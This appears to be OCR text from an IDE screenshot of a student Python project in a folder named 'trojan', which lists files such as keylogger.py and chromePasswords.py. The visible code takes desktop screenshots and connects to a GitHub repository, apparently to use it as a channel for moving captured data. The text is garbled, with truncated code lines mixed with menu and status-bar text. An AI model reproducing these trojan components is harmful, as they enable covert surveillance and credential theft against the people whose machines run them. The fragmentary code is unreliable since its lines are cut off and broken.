 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
... github_test2.py screenshot.py keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.py test.py
Project
Commit
Pull Requests
Bookmarks
Structure
python_dev C:\Users\User\
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
dezipper.py
github_module_test.p
2 2 3
10 screenshot = pyautogui.screenshot()
11 return screenshot
12
13 # while True:
14
15 # screenshot details
16 folder_path = "C:\\Users\\User\\Desktop\\test"
17 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
18 file_path = f"{folder_path}\\{screenshot_name}"
19
20 screenshot = take_screenshot()
21 screenshot.save(file_path)
22
23 print("Screenshot captured:", screenshot_name)
24
25 repo = github_token.get_user().get_repo("pythontest")
26 print(repo)
27
28 # Read the content of the screenshot file
1 6
1 from github.MainClass import Gi
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode
12 print(file_content)
13 #repo.create_file("test4.md", "commit message
14
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Invalid VCS root mapping: The directory <Project>\trojan\pythontest is registered as a Git root, but no Git repositories were found there. // Configure... (today 17:32) CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 21:47
26/05/2023 1